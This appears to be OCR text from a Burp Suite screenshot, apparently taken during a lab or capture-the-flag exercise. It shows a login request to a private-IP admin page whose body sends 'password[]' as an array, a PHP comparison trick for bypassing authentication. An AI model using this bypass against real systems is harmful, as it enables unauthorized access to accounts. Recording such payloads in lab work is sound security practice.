 Request
Response
Pretty Raw Hex \n
Pretty Raw
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.191.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://192.168.191.101
10 Connection: close
11 Referer: http://192.168.191.101/admin/index.php
12 Cookie: pass=potato
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[]=''